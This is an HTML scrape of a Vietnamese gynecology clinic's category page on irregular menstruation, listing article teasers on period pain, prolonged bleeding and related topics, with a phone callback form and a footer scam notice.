                                                                                <a href="http://phongkhamphukhoa.com.vn/thu-nho-am-dao.html" title="Thu nhỏ âm đạo">Thu nhỏ âm đạo</a>
                                                                            </li>
                                                                                                                                                </ul>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="http://phongkhamphukhoa.com.vn/benh-xa-hoi/" title="Bệnh xã hội">Bệnh xã hội</a>
                                                                    <ul class="sub-menu">
                                                                                                                                                    <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/sui-mao-ga.html" title="Sùi mào gà">Sùi mào gà</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/benh-lau.html" title="Bệnh lậu">Bệnh lậu</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/benh-giang-mai.html" title="Bệnh giang mai">Bệnh giang mai</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/mun-rop-sinh-duc.html" title="Mụn rộp sinh dục">Mụn rộp sinh dục</a>
                                                                            </li>
                                                                                                                                                </ul>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="http://phongkhamphukhoa.com.vn/pha-thai" title="Phá Thai">Phá Thai</a>
                                                                    <ul class="sub-menu">
                                                                                                                                                    <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/pha-thai-an-toan.html" title="Phá thai an toàn">Phá thai an toàn</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/pha-thai-bang-thuoc.html" title="Phá Thai Bằng Thuốc">Phá Thai Bằng Thuốc</a>
                                                                            </li>
                                                                                                                                                </ul>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="http://phongkhamphukhoa.com.vn/suc-khoe-gioi-tinh.html" title="Sức Khỏe Giới Tính">Sức Khỏe Giới Tính</a>
                                                                    <ul class="sub-menu">
                                                                                                                                                    <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/kien-thuc-thai-nghen.html" title="Kiến thức thai nghén">Kiến thức thai nghén</a>
                                                                            </li>
                                                                                                                                                        <li>
                                                                                <a href="http://phongkhamphukhoa.com.vn/hoi-nach.html" title="Hôi nách">Hôi nách</a>
                                                                            </li>
                                                                                                                                                </ul>
                                                                </li>
                                                                
                                                    </ul>
                                                </li>
                                                                                                <li>
                                                    <a href="http://phongkhamphukhoa.com.vn/dich-vu-an-toan" rel="nofollow" title="Dịch vụ an toàn">Dịch vụ an toàn</a>
                                                    <ul class="sub-menu">
                                                                                                                
                                                    </ul>
                                                </li>
                                                                                                <li>
                                                    <a href="http://phongkhamphukhoa.com.vn/suc-khoe-gioi-tinh.html" rel="nofollow" title="Cẩm nang bệnh">Cẩm nang bệnh</a>
                                                    <ul class="sub-menu">
                                                                                                                
                                                    </ul>
                                                </li>
                                                                                                <li>
                                                    <a href="http://phongkhamphukhoa.com.vn/lien-he" rel="nofollow" title="Liên hệ">Liên hệ</a>
                                                    <ul class="sub-menu">
                                                                                                                
                                                    </ul>
                                                </li>
                                                                                    </ul>
                                </div>
                                <div id="search-wp" class="fl-right">
                                    <form method="GET" action="http://phongkhamphukhoa.com.vn/tim-kiem.html">
                                        <input type="text" name="s" value="" placeholder="Tìm kiếm bệnh..." id="s" required="required">
                                        <input type="submit" value="Submit">
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                    <style type="text/css">
    #categories-page #content #content-title h1,#categories-page #list-article .list-item li .info .title,#categories-page #list-same-topic #topic-title,#categories-page #list-same-topic .list-item li .wrap strong,.updating-post{text-transform:uppercase;font-family:'Tahoma Bold'}#categories-page #content{width:735px;padding-left:20px}#categories-page #content #content-title{background:url(../../assets/images/icon1.png) no-repeat;padding-bottom:20px}#categories-page #content #content-title h1{display:block;font-size:20px;color:#fa7469;padding:0 0 10px 35px;border-bottom:3px solid #FFDFDD}#categories-page #list-post-common{padding-bottom:10px;margin-bottom:20px;border-bottom:1px solid #d6d6d6}#categories-page #list-post-common .list-item li{float:left;width:32%;margin:0 2% 2% 0}#categories-page #list-post-common .list-item li:nth-child(n+4){margin-bottom:0}#categories-page #list-post-common .list-item li:nth-child(3n){margin-right:0}#categories-page #list-post-common .list-item li a{display:block;padding:10px;border:1px solid #a3e6c7;border-radius:10px}#categories-page #list-post-common .list-item li .icon{width:53px;height:53px;transition:all .3s ease}#categories-page #list-post-common .list-item li:nth-child(1) .icon{background:url(../../assets/images/page3_icon2_53x53.png) no-repeat}#categories-page #list-post-common .list-item li:nth-child(2) .icon{background:url(../../assets/images/page3_icon2_53x53.png) -53px 0 no-repeat}#categories-page #list-post-common .list-item li:nth-child(3) .icon{background:url(../../assets/images/page3_icon2_53x53.png) -106px 0 no-repeat}#categories-page #list-post-common .list-item li:nth-child(4) .icon{background:url(../../assets/images/page3_icon2_53x53.png) -159px 0 no-repeat}#categories-page #list-post-common .list-item li:nth-child(5) .icon{background:url(../../assets/images/page3_icon2_53x53.png) -212px 0 no-repeat}#categories-page #list-post-common .list-item li:nth-child(6) .icon{background:url(../../assets/images/page3_icon2_53x53.png) -265px 0 no-repeat}#categories-page #list-post-common .list-item li:nth-child(1):hover .icon{background:url(../../assets/images/page3_icon2_53x53.png) 0 -53px no-repeat}#categories-page #list-post-common .list-item li:nth-child(2):hover .icon{background:url(../../assets/images/page3_icon2_53x53.png) -53px -53px no-repeat}#categories-page #list-post-common .list-item li:nth-child(3):hover .icon{background:url(../../assets/images/page3_icon2_53x53.png) -106px -53px no-repeat}#categories-page #list-post-common .list-item li:nth-child(4):hover .icon{background:url(../../assets/images/page3_icon2_53x53.png) -159px -53px no-repeat}#categories-page #list-post-common .list-item li:nth-child(5):hover .icon{background:url(../../assets/images/page3_icon2_53x53.png) -212px -53px no-repeat}#categories-page #list-post-common .list-item li:nth-child(6):hover .icon{background:url(../../assets/images/page3_icon2_53x53.png) -265px -53px no-repeat}#categories-page #list-post-common .list-item li .title{width:153.32px;padding-left:15px;color:#505050;display:-webkit-box;-webkit-line-clamp:3;-moz-line-clamp:3;-o-line-clamp:3;-webkit-box-orient:vertical;-moz-box-orient:vertical;-o-box-orient:vertical;max-height:100%;overflow:hidden}#categories-page #list-post-common .list-item li:hover a{border:1px solid #FDB37F}#categories-page #list-post-common .list-item li:hover .title{color:#FDB37F}#categories-page #list-article .list-item li{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #e9e9e9}#categories-page #list-article .list-item li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}#categories-page #list-article .list-item li .thumb img{width:100%!important;height:100%!important}#categories-page #list-article .list-item li .thumb{height:166px;overflow:hidden;position:relative;width:242px}#categories-page #list-article .list-item li:hover .thumb:before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;background:rgba(51,51,51,.5)}#categories-page #list-article .list-item li .thumb:after{position:absolute;content:'';top:40%;left:30%;background:url(../../assets/images/xemchitiet.png) center center no-repeat;width:108px;height:27px;transform:scale(0) translate(-30%,-40%);-moz-transform:scale(0) translate(-30%,-40%);-webkit-transform:scale(0) translate(-30%,-40%);-o-transform:scale(0) translate(-40%,-40%);-ms-transform:scale(0) translate(-40%,-40%);transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}#categories-page #list-article .list-item li:hover .thumb:after{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}#categories-page #list-article .list-item li .info{width:473px;padding-left:25px}#categories-page #list-article .list-item li .info .title{display:block;line-height:21px;color:#353535;margin-bottom:10px}#categories-page #list-article .list-item li .info .desc{display:-webkit-box;-webkit-line-clamp:3;-moz-line-clamp:3;-o-line-clamp:3;-webkit-box-orient:vertical;-moz-box-orient:vertical;-o-box-orient:vertical;max-height:100%;overflow:hidden;color:#505050;margin-bottom:15px;line-height:24px}#categories-page #list-article .list-item li .info .view{position:relative;display:block;font-size:13px;color:#9e9e9e;padding-left:25px}#categories-page #list-article #pagination a,#categories-page #list-article #pagination strong{display:inline-block;font-size:18px;font-family:'Tahoma Bold';padding:10px 12px;margin:0 3px}#categories-page #list-article .list-item li .info .view:before{position:absolute;content:'';top:50%;left:0;background:url(../../assets/images/icon_view.png) no-repeat;width:17px;height:12px;transform:translateY(-50%)}#categories-page #list-article .list-item li:hover .title{color:#3e6ca1}#categories-page #list-article #pagination{text-align:center;padding-top:25px}#categories-page #list-article #pagination a{color:#c3c3c3;border:1px solid #d4d4d4;border-radius:6px}#categories-page #list-article #pagination strong{color:#035348;border:1px solid #035348;border-radius:6px}#categories-page #list-article #pagination a:hover{color:#035348;border:1px solid #035348}#categories-page #list-same-topic{background:#EFEFEF;padding:25px 0}#categories-page #list-same-topic #topic-title{display:block;text-align:center;font-size:20px;color:#12766e;padding-bottom:10px;margin-bottom:20px;border-bottom:1px solid #fff}#categories-page #list-same-topic .list-item li{position:relative;bottom:0;float:left;width:15%;height:155px;margin:0 2% 2% 0;padding:10px;border-radius:10px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease}#categories-page #list-same-topic .list-item li:hover{bottom:10px}#categories-page #list-same-topic .list-item li:nth-child(6n){margin-right:0}#categories-page #list-same-topic .list-item li:nth-child(n+7){margin-bottom:0}#categories-page #list-same-topic .list-item li .wrap{display:table-cell;width:144.16px;height:134.16px;background:rgba(255,255,255,.2);border-radius:50%;vertical-align:middle;text-align:center}#categories-page #list-same-topic .list-item li .wrap span,#categories-page #list-same-topic .list-item li .wrap strong{display:block;color:#fff}#categories-page #list-same-topic .list-item li:nth-child(1){background:#9bc385}#categories-page #list-same-topic .list-item li:nth-child(2){background:#18D4C2}#categories-page #list-same-topic .list-item li:nth-child(3){background:#CCA7B7}#categories-page #list-same-topic .list-item li:nth-child(4){background:#83ACB4}#categories-page #list-same-topic .list-item li:nth-child(5){background:#F6BD8C}#categories-page #list-same-topic .list-item li:nth-child(6){background:#7AD6ED}#categories-page #list-same-topic .list-item li:nth-child(7){background:#96D5AD}#categories-page #list-same-topic .list-item li:nth-child(8){background:#EDCEAE}#categories-page #list-same-topic .list-item li:nth-child(9){background:#FFACAD}#categories-page #list-same-topic .list-item li:nth-child(10){background:#92ABDD}#categories-page #list-same-topic .list-item li:nth-child(11){background:#9FDAB5}#categories-page #list-same-topic .list-item li:nth-child(12){background:#39BDB4}#categories-page #consulting-doctor{padding:25px 0px}#categories-page #consulting-doctor .detail{text-align:center}#categories-page #consulting-doctor .detail a{display:inline-block}#categories-page #consulting-doctor .detail a .img-hover{display:none}#categories-page #consulting-doctor .detail a .img-normal{animation:zoom_scale 1.5s infinite linear}#categories-page #consulting-doctor .detail a:hover .img-hover{display:block}#categories-page #consulting-doctor .detail a:hover .img-normal{display:none}.updating-post{display:block;color:#2691b0}
    </style>
<div class="main-content-wp" id="categories-page">
    <div id="breadcumds">
        <div class="inner-wp">
            <ul itemtype='http://data-vocabulary.org/Breadcrumb'><li itemscope itemtype='http://data-vocabulary.org/Breadcrumb'><a itemprop='url' href = 'http://phongkhamphukhoa.com.vn/'>Trang chủ</a> /</li><li itemscope itemtype='http://data-vocabulary.org/Breadcrumb'><a itemprop='url' href = 'http://phongkhamphukhoa.com.vn/phu-khoa'>Phụ khoa</a> /</li><li itemscope itemtype='http://data-vocabulary.org/Breadcrumb'><span itemprop='title'>Kinh nguyệt không đều</span></li></ul>        </div>
    </div>
    <div class="wrap inner-wp clearfix">
            <div id="sidebar" class="fl-left">
        <div id="sidebar-title">Hạng mục điều trị</div>
        <div id="sidebar-detail">
            <ul id="sidebar-menu">
                <li class='active'><div class='item-menu'><a href='http://phongkhamphukhoa.com.vn/phu-khoa' title='Phụ khoa'>Phụ khoa</a></div><ul class='sub-menu'><li ><a href='http://phongkhamphukhoa.com.vn/viem-phu-khoa.html' title='Viêm phụ khoa'>Viêm phụ khoa</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-vung-chau.html' title='Viêm vùng chậu'>Viêm vùng chậu</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-am-dao.html' title='Viêm âm đạo'>Viêm âm đạo</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-ong-dan-trung.html' title='Viêm ống dẫn trứng'>Viêm ống dẫn trứng</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-loet-co-tu-cung.html' title='Viêm Loét Cổ Tử Cung'>Viêm Loét Cổ Tử Cung</a></li><li ><a href='http://phongkhamphukhoa.com.vn/u-xo-co-tu-cung.html' title='U xơ cổ tử cung'>U xơ cổ tử cung</a></li><li class='active'><a href='http://phongkhamphukhoa.com.vn/kinh-nguyet-khong-deu.html' title='Kinh nguyệt không đều'>Kinh nguyệt không đều</a></li><li ><a href='http://phongkhamphukhoa.com.vn/khi-hu-bat-thuong.html' title='Khí hư bất thường'>Khí hư bất thường</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-buong-trung.html' title='Viêm buồng trứng'>Viêm buồng trứng</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-co-tu-cung.html' title='Viêm cổ tử cung'>Viêm cổ tử cung</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-phan-phu.html' title='Viêm Phần Phụ'>Viêm Phần Phụ</a></li><li ><a href='http://phongkhamphukhoa.com.vn/va-mang-trinh.html' title='Vá màng trinh'>Vá màng trinh</a></li><li ><a href='http://phongkhamphukhoa.com.vn/viem-nieu-dao.html' title='Viêm niệu đạo'>Viêm niệu đạo</a></li><li ><a href='http://phongkhamphukhoa.com.vn/thu-nho-am-dao.html' title='Thu nhỏ âm đạo'>Thu nhỏ âm đạo</a></li></ul></li><li ><div class='item-menu'><a href='http://phongkhamphukhoa.com.vn/benh-xa-hoi/' title='Bệnh xã hội'>Bệnh xã hội</a></div><ul class='sub-menu'><li ><a href='http://phongkhamphukhoa.com.vn/sui-mao-ga.html' title='Sùi mào gà'>Sùi mào gà</a></li><li ><a href='http://phongkhamphukhoa.com.vn/benh-lau.html' title='Bệnh lậu'>Bệnh lậu</a></li><li ><a href='http://phongkhamphukhoa.com.vn/benh-giang-mai.html' title='Bệnh giang mai'>Bệnh giang mai</a></li><li ><a href='http://phongkhamphukhoa.com.vn/mun-rop-sinh-duc.html' title='Mụn rộp sinh dục'>Mụn rộp sinh dục</a></li></ul></li><li ><div class='item-menu'><a href='http://phongkhamphukhoa.com.vn/pha-thai' title='Phá Thai'>Phá Thai</a></div><ul class='sub-menu'><li ><a href='http://phongkhamphukhoa.com.vn/pha-thai-an-toan.html' title='Phá thai an toàn'>Phá thai an toàn</a></li><li ><a href='http://phongkhamphukhoa.com.vn/pha-thai-bang-thuoc.html' title='Phá Thai Bằng Thuốc'>Phá Thai Bằng Thuốc</a></li></ul></li><li ><div class='item-menu'><a href='http://phongkhamphukhoa.com.vn/suc-khoe-gioi-tinh.html' title='Sức Khỏe Giới Tính'>Sức Khỏe Giới Tính</a></div><ul class='sub-menu'><li ><a href='http://phongkhamphukhoa.com.vn/kien-thuc-thai-nghen.html' title='Kiến thức thai nghén'>Kiến thức thai nghén</a></li><li ><a href='http://phongkhamphukhoa.com.vn/hoi-nach.html' title='Hôi nách'>Hôi nách</a></li></ul></li>            </ul>
        </div>
    </div>
            <div id="content" class="fl-right">
            <div id="content-title">
                <h1>Kinh nguyệt không đều</h1>
            </div>
            <div id="list-article">
                <ul class="list-item">
                                                <li class="clearfix">
                                <a href="http://phongkhamphukhoa.com.vn/dau-bung-lien-tuc-moi-khi-den-ky-kinh-nguyet-la-bi-benh-gi--12WEFC9I.html" title="Đau bụng liên tục mỗi khi đến kỳ kinh nguyệt là bị bệnh gì?" class="thumb fl-left">
                                    <img src="http://phongkhamphukhoa.com.vn/media/images/dau-bung-lien-tuc-moi-khi-den-khi-kinh.jpg" alt="Đau bụng liên tục mỗi khi đến kỳ kinh nguyệt là bị bệnh gì?">
                                </a>
                                <div class="info fl-right">
                                    <a href="http://phongkhamphukhoa.com.vn/dau-bung-lien-tuc-moi-khi-den-ky-kinh-nguyet-la-bi-benh-gi--12WEFC9I.html" title="Đau bụng liên tục mỗi khi đến kỳ kinh nguyệt là bị bệnh gì?" class="title">Đau bụng liên tục mỗi khi đến kỳ kinh nguyệt là bị bệnh gì?</a>
                                    <div class="desc">Đối với các chị em thì mỗi khi đến kỳ kinh nguyệt là một nỗi ám ảnh bởi rất nhiều người phải chịu những cơn đau bụng liên tục ở giai đoạn này. Tuy nhiên ở mỗi người thì tình trạng đau...</div>
                                    <div class="view">Lượt xem:&nbsp;<span>15200</span></div>
                                </div>
                            </li>
                                                        <li class="clearfix">
                                <a href="http://phongkhamphukhoa.com.vn/trieu-chung-sap-co-kinh-lan-dau-tien-o-con-gai-12WEFC80.html" title="Triệu chứng sắp có kinh lần đầu tiên ở con gái" class="thumb fl-left">
                                    <img src="http://phongkhamphukhoa.com.vn/media/images/dau-hieu-trieu-chung-co-kinh-lan-dau-o-con-gai.jpg" alt="Triệu chứng sắp có kinh lần đầu tiên ở con gái">
                                </a>
                                <div class="info fl-right">
                                    <a href="http://phongkhamphukhoa.com.vn/trieu-chung-sap-co-kinh-lan-dau-tien-o-con-gai-12WEFC80.html" title="Triệu chứng sắp có kinh lần đầu tiên ở con gái" class="title">Triệu chứng sắp có kinh lần đầu tiên ở con gái</a>
                                    <div class="desc">
	Triệu chứng sắp có kinh lần đầu tiên ở con gái là kiến thức cơ bản mà các bạn nữ trong độ tuổi dậy thì, cũng như các bà mẹ có con gái trong độ tuổi này cần biết. Việc nắm vững các...</div>
                                    <div class="view">Lượt xem:&nbsp;<span>28516</span></div>
                                </div>
                            </li>
                                                        <li class="clearfix">
                                <a href="http://phongkhamphukhoa.com.vn/bi-rong-kinh-co-quan-he-duoc-khong-12WEFC7E.html" title="Bị rong kinh có quan hệ được không?" class="thumb fl-left">
                                    <img src="http://phongkhamphukhoa.com.vn/media/images/bi-rong-kinh-co-quan-he-duoc-khong.jpg" alt="Bị rong kinh có quan hệ được không?">
                                </a>
                                <div class="info fl-right">
                                    <a href="http://phongkhamphukhoa.com.vn/bi-rong-kinh-co-quan-he-duoc-khong-12WEFC7E.html" title="Bị rong kinh có quan hệ được không?" class="title">Bị rong kinh có quan hệ được không?</a>
                                    <div class="desc">
	Nhiều chị em bị rong kinh đều có chung một thắc mắc đó là bị rong kinh có quan hệ được không? Việc rong kinh không chỉ gây ảnh hưởng đến sức khỏe mà còn gây ảnh hưởng đến cuộc sống sinh...</div>
                                    <div class="view">Lượt xem:&nbsp;<span>25480</span></div>
                                </div>
                            </li>
                                                        <li class="clearfix">
                                <a href="http://phongkhamphukhoa.com.vn/cach-lam-kinh-nguyet-nhanh-het-rut-ngan-ngay-vong-kinh-12WEFC70.html" title="Cách làm kinh nguyệt nhanh hết" class="thumb fl-left">
                                    <img src="http://phongkhamphukhoa.com.vn/media/images/cach-lam-kinh-nguyet-het-nhanh-chong.jpg" alt="Cách làm kinh nguyệt nhanh hết">
                                </a>
                                <div class="info fl-right">
                                    <a href="http://phongkhamphukhoa.com.vn/cach-lam-kinh-nguyet-nhanh-het-rut-ngan-ngay-vong-kinh-12WEFC70.html" title="Cách làm kinh nguyệt nhanh hết" class="title">Cách làm kinh nguyệt nhanh hết</a>
                                    <div class="desc">
	Không ai thích chu kỳ đèn đỏ của mình kéo dài, chính vì thế cách làm kinh nguyệt hết nhanh chóng là điều mà rất nhiều chị em muốn biết. Thực chất, có nhiều người suy nghĩ, chu kỳ kinh nguyệt...</div>
                                    <div class="view">Lượt xem:&nbsp;<span>24772</span></div>
                                </div>
                            </li>
                                                        <li class="clearfix">
                                <a href="http://phongkhamphukhoa.com.vn/cach-xac-dinh-chu-ky-kinh-nguyet-bao-nhieu-ngay-12WEFC6I.html" title="Cách xác định chu kỳ kinh nguyệt bao nhiêu ngày" class="thumb fl-left">
                                    <img src="http://phongkhamphukhoa.com.vn/media/images/cach-xac-dinh-chu-ki-kinh-nguyet-bao-nhieu-ngay.jpg" alt="Cách xác định chu kỳ kinh nguyệt bao nhiêu ngày">
                                </a>
                                <div class="info fl-right">
                                    <a href="http://phongkhamphukhoa.com.vn/cach-xac-dinh-chu-ky-kinh-nguyet-bao-nhieu-ngay-12WEFC6I.html" title="Cách xác định chu kỳ kinh nguyệt bao nhiêu ngày" class="title">Cách xác định chu kỳ kinh nguyệt bao nhiêu ngày</a>
                                    <div class="desc">
	Việc xác định chính xác ngày kinh nguyệt có thể giúp chị em phòng tránh những tai nạn bất ngờ cũng như giúp chị em có những biện pháp chăm sóc hợp lý. Nhiều chị em phụ nữ, đặc biệt là...</div>
                                    <div class="view">Lượt xem:&nbsp;<span>25552</span></div>
                                </div>
                            </li>
                                                        <li class="clearfix">
                                <a href="http://phongkhamphukhoa.com.vn/cach-chua-dau-bung-kinh-bang-ngai-cuu-12WEFCOW.html" title="Cách chữa đau bụng kinh bằng ngải cứu" class="thumb fl-left">
                                    <img src="http://phongkhamphukhoa.com.vn/images/benh-phu-khoa/kinh-nguyet-bat-thuong/cach-chua-dau-bung-kinh-bang-ngai-cuu.jpg" alt="Cách chữa đau bụng kinh bằng ngải cứu">
                                </a>
                                <div class="info fl-right">
                                    <a href="http://phongkhamphukhoa.com.vn/cach-chua-dau-bung-kinh-bang-ngai-cuu-12WEFCOW.html" title="Cách chữa đau bụng kinh bằng ngải cứu" class="title">Cách chữa đau bụng kinh bằng ngải cứu</a>
                                    <div class="desc">Ngải cứu&nbsp;Chữa đau bụng kinh&nbsp;như thế nào? Theo các chuyên gia, ngải cứu là một trong những vị thuốc có tác dụng rất tốt trong việc điều hòa kinh nguyệt và hạn chế đau bụng kinh một cách ...</div>
                                    <div class="view">Lượt xem:&nbsp;<span>45679</span></div>
                                </div>
                            </li>
                                                        <li class="clearfix">
                                <a href="http://phongkhamphukhoa.com.vn/nguyen-nhan-hien-tuong-mat-kinh-o-phu-nu-12WEFCW9.html" title="Nguyên nhân hiện tượng mất kinh ở phụ nữ" class="thumb fl-left">
                                    <img src="http://phongkhamphukhoa.com.vn/media/images/nguyen-nhan-mat-kinh.jpg" alt="Nguyên nhân hiện tượng mất kinh ở phụ nữ">
                                </a>
                                <div class="info fl-right">
                                    <a href="http://phongkhamphukhoa.com.vn/nguyen-nhan-hien-tuong-mat-kinh-o-phu-nu-12WEFCW9.html" title="Nguyên nhân hiện tượng mất kinh ở phụ nữ" class="title">Nguyên nhân hiện tượng mất kinh ở phụ nữ</a>
                                    <div class="desc">
	Đột ngột mất kinh ở phụ nữ khiến nhiều chị em cảm thấy vô cùng lo lắng, không biết nguyên nhân hiện tượng mất kinh ở phụ nữ do đâu? Các chuyên gia cho rằng: Bên cạnh những nguyên nhân gây...</div>
                                    <div class="view">Lượt xem:&nbsp;<span>31354</span></div>
                                </div>
                            </li>
                                                        <li class="clearfix">
                                <a href="http://phongkhamphukhoa.com.vn/hien-tuong-rong-kinh-sau-khi-pha-thai-phai-lam-gi-12WEFCIF.html" title="Hiện tượng rong kinh sau khi phá thai phải làm gì?" class="thumb fl-left">
                                    <img src="http://phongkhamphukhoa.com.vn/images/benh-phu-khoa/kinh-nguyet-bat-thuong/rong-kinh-sau-pha-thai.jpg" alt="Hiện tượng rong kinh sau khi phá thai phải làm gì?">
                                </a>
                                <div class="info fl-right">
                                    <a href="http://phongkhamphukhoa.com.vn/hien-tuong-rong-kinh-sau-khi-pha-thai-phai-lam-gi-12WEFCIF.html" title="Hiện tượng rong kinh sau khi phá thai phải làm gì?" class="title">Hiện tượng rong kinh sau khi phá thai phải làm gì?</a>
                                    <div class="desc">
	Hiện tượng rong kinh sau phá thai: phải làm gì để tránh những tổn hại nguy hiểm do rong kinh sau phá thai mang lại đối với sức khỏe của phụ nữ. Đây không còn là một đề tài mới đối với nữ...</div>
                                    <div class="view">Lượt xem:&nbsp;<span>60142</span></div>
                                </div>
                            </li>
                                            </ul>
                <div id="pagination">
                    <strong>1</strong><a href="http://phongkhamphukhoa.com.vn/kinh-nguyet-khong-deu/page/2" data-ci-pagination-page="2">2</a><a href="http://phongkhamphukhoa.com.vn/kinh-nguyet-khong-deu/page/3" data-ci-pagination-page="3">3</a><a href="http://phongkhamphukhoa.com.vn/kinh-nguyet-khong-deu/page/4" data-ci-pagination-page="4">4</a><a href="http://phongkhamphukhoa.com.vn/kinh-nguyet-khong-deu/page/5" data-ci-pagination-page="5">5</a><a href="http://phongkhamphukhoa.com.vn/kinh-nguyet-khong-deu/page/2" data-ci-pagination-page="2" rel="next">...</a><a href="http://phongkhamphukhoa.com.vn/kinh-nguyet-khong-deu/page/9" data-ci-pagination-page="9">Cuối</a>                </div>

            </div>
        </div>
    </div>
    <div id="consulting-doctor">
        <div class="inner-wp">
            <div class="detail">
                <a href="http://tuvan.bacsytuvan.vn/LR/Chatpre.aspx?id=MMG33595587&lng=en" title="Bác sĩ chuyên khoa tư vấn">
                    <img src="http://phongkhamphukhoa.com.vn/assets/images/button_tuvan_norrmal.png" alt="Bác sĩ chuyên khoa tư vấn" class="img-normal">
                    <img src="http://phongkhamphukhoa.com.vn/assets/images/button_tuvan_hover.png" alt="Bác sĩ chuyên khoa tư vấn" class="img-hover">
                </a>
            </div>
        </div>
    </div>
    <div id="footer-wp">
    <div id="foot-center">
        <div class="inner-wp">
            <div class="wrap">
                <div class="advisory">
                    <h2 class="title">Bạn cần được tư vấn?</h2>
                    <div class="form-wp">
                        <form method="POST" action="http://phongkhamphukhoa.com.vn/templates/includes/send_mail_phone" data-url="http://phongkhamphukhoa.com.vn/templates/includes/send_mail_phone" data-current-url="http://phongkhamphukhoa.com.vn/kinh-nguyet-khong-deu.html" id="btn-send-mail">
                            <input type="tel" name="tel" id="tel-text" placeholder="Nhập số điện thoại của bạn">
                            <input type="submit" value="submit">
                        </form>
                    </div>
                    <div class="desc">Bác sĩ chúng tôi sẽ gọi điện cho bạn trong ít phút</div>
                    <div class="ajax-loader-wrap">
                        <span class="ajax-loader fa fa-spinner fa-spin fa-fw"></span>
                    </div>
                    <span class="mess-noti"></span>
                </div>
            </div>
        </div>
    </div>
    <div id="foot-bottom">
        <div class="inner-wp clearfix">
            <div class="contact-wp fl-left">
                <div class="info">
                    <img data-src="http://phongkhamphukhoa.com.vn/assets/images/footer_addres.png" alt="" class="lazyload">
                </div>
            </div>
            <div class="map-wp fl-right">
                <a href="#" title="Click để xem chi tiết bản đồ" target="_blank">
                    <img data-src="http://phongkhamphukhoa.com.vn/assets/images/bando.png" alt="Bản đồ" class="lazyload">
                </a>
            </div>
        </div>
    </div>
    <div id="foot-copyright">
        <div class="inner-wp">
            <div class="detail"><div class="dmca"><a target="_blank" href="http://www.dmca.com/Protection/Status.aspx?id=c081fdd7-7ab3-4d35-ab79-7015653d1612" title="DMCA.com Protection Status" class="dmca-badge" rel="nofollow"><img alt="DMCA.com Protection Status" data-src="/assets/images/footer_DMCA.png" class="lazyload"></a></div>Bản quyền thuộc về phòng khám phụ khoa Hưng Thịnh 2025<p>Thông báo ngày 08/10/2025: Trang web https://trungtamytecamle.com không thuộc quyền sở hữu của Phòng khám Đa khoa Hưng Thịnh. Quý khách hàng vui lòng chú ý , tránh bị lừa đảo.</p></div>
        </div>
    </div>
</div>
</div>
        <div id="banner-left-wrap">
            <a href="http://phongkhamphukhoa.com.vn/uu-dai/" title="Chào năm mới" rel="nofollow">
                <img src="http://phongkhamphukhoa.com.vn/admin/media/banner_left/onlineimgsrc_en213.gif" alt="Chào năm mới">
            </a>
        </div>
        </div>
</div>
	 		<style type="text/css">
	@font-face {font-family: newFont;src: url('/assets/fonts/UTM HelvetIns_0.ttf');}
	.hoidap{width:100%; background: #f5f5e9;font-style: italic;padding: 15px;border-left: 3px solid #168fca;float: left;margin-bottom:10px}.hoidap p{margin-bottom:5px!important}.xh321>p{background: url(/menumobi/content_bullet1.png) left top 2px no-repeat;text-indent: 20px;}.xh456>p{text-indent: 30px; background: url('/menumobi/content_bullet2.png') left top 2px no-repeat;}.bstuvannu{text-align: center; margin: 20px 0px;}.noidungbv img{margin: 0 auto!important;}.xh321{float:left;}.list-ct {width: 95%;padding-left: 10px;padding-right: 5px;text-align: initial;border: 1px solid #0c814c;background: #eefff7; margin: 10px;padding-bottom: 5px;padding-top: 5px;}.list-ct li {border-bottom: 1px dashed #c2d1ca;padding: 5px 0;}.ah-menu{text-align: center; padding-bottom: 5px;}.list-ct div div{border-top:3px solid #ad7e10;background;margin-top: 5px;}.xh123{background:#fffbf3 url(/assets/public/imghome/baiviet/bvlq.png) no-repeat scroll 16px 12px;border:1px dashed #ffa800;border-radius:10px;padding:50px 25px 16px;width:100%;float:left;margin-bottom:5px}.xh123 p>a{color:#096!important}.xh123 p>a:hover{color:#eb6145;font-weight:700}.xh123 p{background:url(/assets/public/imghome/baiviet/box1_icon_normal.png)no-repeat scroll 4px 4px;color:#096!important;font-weight:300;line-height:20px;padding-left:20px;text-decoration:none;border-bottom:1px dashed #dbdbdb}.xh123 p:hover{background:url(/assets/public/imghome/baiviet/box1_icon_hover.png)no-repeat scroll 4px 4px;color:#eb6145;font-weight:700;padding-left:25px}.bvlqz{color: #2691b0;font-size: 21px;font-weight: 600;text-transform: uppercase;}
